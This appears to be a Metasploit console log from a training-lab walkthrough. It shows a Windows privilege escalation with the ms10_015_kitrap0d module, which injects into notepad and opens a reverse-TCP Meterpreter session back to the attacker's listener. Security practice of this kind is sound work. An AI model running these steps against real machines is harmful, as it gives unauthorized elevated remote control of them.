 msf5 exploit(windows/local/ms16_016_webdav) > use exploit/windows/local/ms10_015_kitrap0d
[*] Using configured payload windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.35      yes       The listen address (an interface may be specified)
LPORT     4445             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.35:4445
[*] Launching notepad to host the exploit...
[+] Process 2868 launched.
[*] Reflectively injecting the exploit DLL into 2868...
[*] Injecting exploit into 2868 ...
[*] Exploit injected. Injecting payload into 2868...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176195 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.14.35:4445 -> 10.10.10.14:1035) at 2020-07-21 03:28:14 +0000